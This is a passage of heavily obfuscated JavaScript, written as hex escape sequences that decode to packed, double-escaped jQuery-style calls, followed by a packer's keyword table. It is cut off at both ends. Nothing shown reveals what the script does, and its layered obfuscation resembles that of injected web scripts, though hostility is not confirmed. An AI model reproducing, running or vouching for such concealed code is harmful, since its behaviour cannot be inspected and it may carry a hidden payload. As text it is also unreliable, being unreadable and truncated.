x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x64\x5C\x5C\x74\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x6F\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x30\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x62\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x35\x5C\x5C\x71\x5C\x5C\x68\x5C\x5C\x36\x5C\x5C\x4A\x5C\x27\x2B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x31\x5C\x5C\x36\x5C\x5C\x6F\x5C\x5C\x72\x5C\x5C\x39\x5C\x5C\x31\x4F\x5C\x5C\x69\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x34\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x6A\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x73\x5C\x5C\x69\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x41\x5C\x5C\x65\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x6F\x5C\x5C\x66\x5C\x5C\x74\x5C\x5C\x63\x5C\x5C\x31\x52\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x31\x47\x5C\x5C\x33\x5C\x5C\x73\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x65\x5C\x5C\x74\x5C\x5C\x54\x5C\x27\x2B\x5C\x27\x5C\x5C\x6D\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x6F\x5C\x5C\x32\x5C\x5C\x30\x5C\x5C\x68\x5C\x5C\x31\x5C\x5C\x31\x34\x5C\x5C\x31\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x4A\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x79\x5C\x5C\x7A\x5C\x5C\x37\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x6B\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x63\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x34\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x39\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x4D\x5C\x5C\x31\x74\x5C\x5C\x31\x74\x5C\x5C\x75\x5C\x5C\x71\x5C\x5C\x31\x6C\x5C\x5C\x6B\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x32\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x39\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x73\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x70\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6E\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x42\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6F\x5C\x5C\x31\x65\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x6F\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x41\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x38\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x70\x5C\x5C\x37\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x29\x7D\x33\x67\x2B\x3D\x5C\x27\x5C\x5C\x7A\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x64\x5C\x5C\x48\x5C\x5C\x79\x5C\x27\x2C\x24\x28\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x39\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x77\x5C\x5C\x6F\x5C\x5C\x43\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6A\x5C\x27\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x73\x5C\x5C\x6D\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x2B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x70\x5C\x27\x29\x29\x5B\x45\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x63\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x35\x62\x3D\x45\x3B\x49\x28\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x37\x5C\x5C\x31\x74\x5C\x5C\x31\x65\x5C\x5C\x31\x67\x5C\x27\x21\x3D\x3D\x5C\x27\x5C\x5C\x31\x37\x5C\x5C\x31\x37\x5C\x5C\x31\x74\x5C\x5C\x31\x65\x5C\x5C\x31\x67\x5C\x27\x29\x7B\x4C\x20\x61\x62\x28\x29\x7B\x77\x20\x32\x67\x3D\x31\x5A\x3B\x49\x28\x61\x63\x5B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x6D\x5C\x5C\x69\x5C\x27\x29\x29\x29\x77\x20\x36\x47\x3D\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x32\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x67\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x33\x5C\x27\x29\x3B\x50\x20\x77\x20\x36\x47\x3D\x61\x64\x7D\x7D\x50\x7B\x77\x20\x36\x48\x3D\x24\x28\x56\x29\x5B\x35\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x6D\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x36\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x62\x5C\x27\x29\x3B\x36\x48\x3D\x3D\x35\x61\x26\x26\x24\x28\x56\x29\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x5D\x28\x29\x5B\x35\x62\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x33\x67\x29\x7D\x7D\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x32\x7A\x29\x5B\x5C\x27\x5C\x5C\x66\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x5D\x28\x4C\x28\x29\x7B\x77\x20\x31\x43\x3D\x55\x3B\x24\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x68\x5C\x5C\x34\x5C\x5C\x65\x5C\x5C\x32\x78\x5C\x5C\x65\x5C\x5C\x34\x5C\x5C\x71\x5C\x5C\x35\x5C\x5C\x4B\x5C\x27\x2B\x5C\x27\x5C\x5C\x78\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x70\x5C\x5C\x6B\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x69\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x35\x5C\x27\x5D\x28\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x61\x5C\x5C\x6C\x5C\x5C\x38\x5C\x5C\x64\x5C\x5C\x34\x5C\x5C\x62\x5C\x5C\x6F\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x70\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x2C\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x39\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x78\x5C\x5C\x32\x61\x5C\x27\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x73\x5C\x27\x29\x5D\x28\x24\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x68\x5C\x5C\x6C\x5C\x5C\x61\x5C\x5C\x36\x5C\x5C\x6A\x5C\x5C\x34\x5C\x5C\x41\x5C\x5C\x36\x5C\x5C\x72\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x29\x29\x2C\x24\x28\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6D\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x6C\x5C\x5C\x66\x5C\x5C\x6A\x5C\x5C\x4E\x5C\x5C\x64\x5C\x5C\x37\x5C\x5C\x74\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x6F\x5C\x27\x2B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6E\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x36\x5C\x27\x29\x5B\x31\x43\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x29\x7D\x29\x2C\x24\x28\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x42\x5C\x27\x29\x2B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x39\x5C\x5C\x42\x5C\x5C\x34\x5C\x27\x29\x29\x5B\x55\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x32\x5C\x5C\x33\x5C\x27\x29\x5D\x28\x4C\x28\x29\x7B\x77\x20\x33\x4A\x3D\x55\x3B\x24\x28\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x71\x5C\x5C\x62\x5C\x5C\x31\x47\x5C\x5C\x6F\x5C\x5C\x63\x5C\x5C\x6C\x5C\x5C\x37\x5C\x5C\x4A\x5C\x27\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x38\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x61\x5C\x5C\x38\x5C\x5C\x66\x5C\x5C\x6C\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x31\x68\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x3A\x24\x28\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6E\x5C\x27\x29\x2B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x6B\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x27\x29\x5B\x33\x4A\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x33\x5C\x5C\x6E\x5C\x5C\x42\x5C\x27\x29\x5D\x28\x29\x5B\x5C\x27\x5C\x5C\x36\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x5D\x7D\x2C\x32\x47\x29\x7D\x29\x3B\x27\x2C\x36\x32\x2C\x61\x70\x2C\x27\x61\x71\x7C\x61\x72\x7C\x61\x73\x7C\x61\x74\x7C\x61\x75\x7C\x61\x76\x7C\x61\x77\x7C\x61\x78\x7C\x61\x79\x7C\x61\x7A\x7C\x61\x41\x7C\x61\x42\x7C\x61\x43\x7C\x61\x44\x7C\x61\x45\x7C\x61\x46\x7C\x7C\x61\x47\x7C\x61\x48\x7C\x61\x49\x7C\x61\x4A\x7C\x61\x4B\x7C\x61\x4C\x7C\x61\x4D\x7C\x61\x4E\x7C\x61\x4F\x7C\x61\x50\x7C\x61\x51\x7C\x61\x52\x7C\x61\x53\x7C\x61\x54\x7C\x61\x55\x7C\x61\x56\x7C\x61\x57\x7C\x61\x58\x7C\x61\x59\x7C\x61\x5A\x7C\x62\x30\x7C\x62\x31\x7C\x62\x32\x7C\x62\x33\x7C\x62\x34\x7C\x62\x35\x7C\x62\x36\x7C\x69\x66\x7C\x62\x37\x7C\x62\x38\x7C\x61\x65\x7C\x62\x39\x7C\x62\x61\x7C\x62\x62\x7C\x62\x63\x7C\x62\x64\x7C\x62\x65\x7C\x7C\x62\x66\x7C\x62\x67\x7C\x62\x68\x7C\x62\x69\x7C\x62\x6A\x7C\x62\x6B\x7C\x62\x6C\x7C\x62\x6D\x7C\x62\x6E\x7C\x62\x6F\x7C\x62\x70\x7C\x62\x71\x7C\x62\x72\x7C\x62\x73\x7C\x62\x74\x7C\x62\x75\x7C\x62\x76\x7C\x62\x77\x7C\x62\x78\x7C\x62\x79\x7C\x62\x7A\x7C\x62\x41\x7C\x62\x42\x7C\x62\x43\x7C\x62\x44\x7C\x62\x45\x7C\x62\x46\x7C\x62\x47\x7C\x62\x48\x7C\x62\x49\x7C\x61\x66\x7C\x62\x4A\x7C\x62\x4B\x7C\x62\x4C\x7C\x62\x4D\x7C\x62\x4E\x7C\x62\x4F\x7C\x62\x50\x7C\x62\x51\x7C\x62\x52\x7C\x62\x53\x7C\x62\x54\x7C\x62\x55\x7C\x62\x56\x7C\x62\x57\x7C\x62\x58\x7C\x62\x59\x7C\x62\x5A\x7C\x63\x30\x7C\x63\x31\x7C\x63\x32\x7C\x63\x33\x7C\x63\x34\x7C\x63\x35\x7C\x63\x36\x7C\x63\x37\x7C\x63\x38\x7C\x63\x39\x7C\x63\x61\x7C\x63\x62\x7C\x63\x63\x7C\x63\x64\x7C\x63\x65\x7C\x63\x66\x7C\x63\x67\x7C\x63\x68\x7C\x63\x69\x7C\x63\x6A\x7C\x63\x6B\x7C\x63\x6C\x7C\x63\x6D\x7C\x63\x6E\x7C\x63\x6F\x7C\x63\x70\x7C\x63\x71\x7C\x63\x72\x7C\x63\x73\x7C\x63\x74\x7C\x63\x75\x7C\x63\x76\x7C\x63\x77\x7C\x63\x78\x7C\x63\x79\x7C\x63\x7A\x7C\x63\x41\x7C\x63\x42\x7C\x63\x43\x7C\x63\x44\x7C\x63\x45\x7C\x63\x46\x7C\x63\x47\x7C\x63\x48\x7C\x63\x49\x7C\x63\x4A\x7C\x63\x4B\x7C\x63\x4C\x7C\x63\x4D\x7C\x63\x4E\x7C\x63\x4F\x7C\x63\x50\x7C\x63\x51\x7C\x63\x52\x7C\x63\x53\x7C\x63\x54\x7C\x63\x55\x7C\x63\x56\x7C\x63\x57\x7C\x63\x58\x7C\x63\x59\x7C\x63\x5A\x7C\x64\x30\x7C\x64\x31\x7C\x64\x32\x7C\x64\x33\x7C\x64\x34\x7C\x64\x35\x7C\x64\x36\x7C\x64\x37\x7C\x64\x38\x7C\x64\x39\x7C\x64\x61\x7C\x64\x62\x7C\x64\x63\x7C\x64\x64\x7C\x64\x65\x7C\x64\x66\x7C\x64\x67\x7C\x64\x68\x7C\x64\x69\x7C\x64\x6A\x7C\x64\x6B\x7C\x64\x6C\x7C\x64\x6D\x7C\x64\x6E\x7C\x64\x6F\x7C\x64\x70\x7C\x64\x71\x7C\x64\x72\x7C\x64\x73\x7C\x64\x74\x7C\x64\x75\x7C\x64\x76\x7C\x64\x77\x7C\x64\x78\x7C\x64\x79\x7C\x64\x7A\x7C\x64\x41\x7C\x64\x42\x7C\x64\x43\x7C\x64\x44\x7C\x64\x45\x7C\x64\x46\x7C\x64\x47\x7C\x64\x48\x7C\x64\x49\x7C\x64\x4A\x7C\x64\x4B\x7C\x64\x4C\x7C\x64\x4D\x7C\x64\x4E\x7C\x64\x4F\x7C\x64\x50\x7C\x64\x51\x7C\x64\x52\x7C\x64\x53\x7C\x64\x54\x7C\x64\x55\x7C\x64\x56\x7C\x64\x57\x7C\x64\x58\x7C\x64\x59\x7C\x64\x5A\x7C\x65\x30\x7C\x65\x31\x7C\x65\x32\x7C\x65\x33\x7C\x65\x34\x7C\x65\x35\x7C\x65\x36\x7C\x65\x37\x7C\x65\x38\x7C\x65\x39\x7C\x65\x61\x7C\x65\x62\x7C\x65\x63\x7C\x65\x64\x7C\x65\x65\x7C\x65\x66\x7C\x65\x67\x7C\x65\x68\x7C\x65\x69\x7C\x65\x6A\x7C\x65\x6B\x7C\x65\x6C\x7C\x65\x6D\x7C\x65\x6E\x7C\x65\x6F\x7C\x65\x70\x7C\x65\x71\x7C\x65\x72\x7C\x65\x73\x7C\x65\x74\x7C\x65\x75\x7C\x65\x76\x7C\x65\x77\x7C\x65\x78\x7C\x65\x79\x7C\x65\x7A\x7C\x65\x41\x7C\x69\x6E\x7C\x65\x42\x7C\x65\x43\x7C\x65\x44\x7C\x65\x45\x7C\x65\x46\x7C\x65\x47\x7C\x65\x48\x7C\x65\x49\x7C\x65\x4A\x7C\x65\x4B\x7C\x65\x4C\x7C\x65\x4D\x7C\x65\x4E\x7C\x65\x4F\x7C\x65\x50\x7C\x65\x51\x7C\x65\x52\x7C\x65\x53\x7C\x65\x54\x7C\x65\x55\x7C\x65\x56\x7C\x65\x57\x7C\x65\x58\x7C\x65\x59\x7C\x65\x5A\x7C\x66\x30\x7C\x66\x31\x7C\x66\x32\x7C\x66\x33\x7C\x66\x34\x7C\x66\x35\x7C\x66\x36\x7C\x66\x37\x7C\x66\x38\x7C\x66\x39\x7C\x66\x61\x7C\x66\x62\x7C\x66\x63\x7C\x66\x64\x7C\x66\x65\x7C\x66\x66\x7C\x66\x67\x7C\x66\x68\x7C\x66\x69\x7C\x66\x6A\x7C\x66\x6B\x7C\x61\x67\x7C\x66\x6C\x7C\x66\x6D\x7C\x66\x6E\x7C\x66\x6F\x7C\x66\x70\x7C\x66\x71\x7C\x66\x72\x7C\x66\x73\x7C\x66\x74\x7C\x66\x75\x7C\x66\x76\x7C\x66\x77\x7C\x66\x78\x7C\x66\x79\x7C\x66\x7A\x7C\x66\x41\x7C\x66\x42\x7C\x66\x43\x7C\x66\x44\x7C\x66\x45\x7C\x66\x46\x7C\x66\x47\x7C\x66\x48\x7C\x66\x49\x7C\x66\x4A\x7C\x66\x4B\x7C\x66\x4C\x7C\x66\x4D\x7C\x66\x4E\x7C\x66\x4F\x7C\x66\x50\x7C\x66\x51\x7C\x66\x52\x7C\x66\x53\x7C\x66\x54\x7C\x66\x55\x7C\x66\x56\x7C\x66\x57\x7C\x66\x58\x7C\x66\x59\x7C\x66\x5A\x7C\x67\x30\x7C\x67\x31\x7C\x67\x32\x7C\x67\x33\x7C\x67\x34\x7C\x67\x35\x7C\x67\x36\x7C\x67\x37\x7C\x67\x38\x7C\x67\x39\x7C\x67\x61\x7C\x67\x62\x7C\x67\x63\x7C\x67\x64\x7C\x67\x65\x7C\x67\x66\x7C\x67\x67\x7C\x67\x68\x7C\x67\x6A\x7C\x67\x6B\x7C\x67\x6C\x7C\x67\x6D\x7C\x67\x6E\x7C\x67\x6F\x7C\x67\x70\x7C\x67\x71\x7C\x67\x72\x7C\x67\x73\x7C\x67\x74\x7C\x67\x75\x7C\x67\x76\x7C\x67\x77\x7C\x67\x78\x7C\x67\x79\x7C\x67\x7A\x7C\x67\x41\x7C\x67\x42\x7C\x67\x43\x7